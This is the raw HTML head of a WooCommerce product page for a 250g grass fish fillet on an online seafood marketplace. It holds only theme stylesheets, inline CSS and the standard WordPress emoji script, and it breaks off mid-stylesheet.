

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://songfish.preskubbs.com/product/xian-frz-black-fish-fillet-250g/
body_size: 70507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://songfish.preskubbs.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<link rel="preload" href="https://songfish.preskubbs.com/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://songfish.preskubbs.com/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://songfish.preskubbs.com/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>Grass Fish Fillet 250g &#8211; The Seafood Marketplace By Songfish</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="The Seafood Marketplace By Songfish &raquo; Feed" href="https://songfish.preskubbs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Seafood Marketplace By Songfish &raquo; Comments Feed" href="https://songfish.preskubbs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/songfish.preskubbs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=419954c471d89195744dad8502affd70"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://songfish.preskubbs.com/wp-includes/css/dist/block-library/style.min.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://songfish.preskubbs.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.32.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://songfish.preskubbs.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://songfish.preskubbs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://songfish.preskubbs.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='evo-otp-css-css' href='https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<link rel='stylesheet' id='wps-account-page-design-css' href='https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-and-rewards-for-woocommerce-account-page-design.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-pro-css' href='https://songfish.preskubbs.com/wp-content/plugins/ultimate-woocommerce-points-and-rewards/public/css/points-and-rewards-for-woocommerce-pro-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://songfish.preskubbs.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://songfish.preskubbs.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.0.16' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='wcboost-wishlist-css' href='https://songfish.preskubbs.com/wp-content/plugins/wcboost-wishlist/assets/css/wishlist.css?ver=1.0.10' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://songfish.preskubbs.com/wp-content/uploads/maxmegamenu/style.css?ver=30d9a3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://songfish.preskubbs.com/wp-includes/css/dashicons.min.css?ver=419954c471d89195744dad8502affd70' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.top-promotion {background-color: #000000;}	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ac9600;
		--mf-background-primary-color: #ac9600;
		--mf-border-primary-color: #ac9600;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #9d8700;
	}

body{font-family: "Poppins";}h1{font-family: "Poppins";font-size: 40px;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Poppins";}h3{font-family: "Poppins";}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Poppins";font-size: 14px;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Poppins";font-size: 14px;}.site-header .menu li li a{font-family: "Poppins";}.site-footer{font-family: "Poppins";}.site-footer .footer-widgets .widget .widget-title{font-family: "Poppins";}	h1{font-family:Poppins, Arial, sans-serif}	h2{font-family:Poppins, Arial, sans-serif}	h3{font-family:Poppins, Arial, sans-serif}.site-footer .footer-layout {background-color:#ebe7cf}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://songfish.preskubbs.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://songfish.preskubbs.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5383{--e-global-color-primary:#000000;--e-global-color-secondary:#EF0000;--e-global-color-text:#5F5F5F;--e-global-color-accent:#988429;--e-global-color-2756249:#FDFBF5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Poppins", Sans-serif;}.elementor-kit-5383 h1{font-family:"Poppins", Sans-serif;}.elementor-kit-5383 h2{font-family:"Poppins", Sans-serif;}.elementor-kit-5383 h3{font-family:"Poppins", Sans-serif;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5383 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.site-content{
    overflow:hidden;
